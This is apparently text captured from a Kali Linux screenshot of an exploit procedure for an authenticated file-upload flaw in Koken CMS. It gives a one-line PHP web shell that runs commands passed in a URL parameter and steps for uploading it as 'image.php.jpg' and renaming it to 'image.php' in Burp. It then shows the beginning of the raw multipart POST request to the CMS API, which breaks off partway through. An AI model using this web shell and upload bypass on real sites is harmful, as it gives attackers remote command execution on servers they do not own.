 2 2 16:58
akanksha@kali: ~
Session Actions Edit View Help
p.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"
POST /koken/api.php?/content HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target.com/koken/admin/
x-koken-auth: cookie
Content-Type: multipart/form-data; boundary=---------------------------2391361183188899229525551
Content-Length: 1043
Connection: close
Cookie: PHPSESSID= [Cookie value here]
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="name"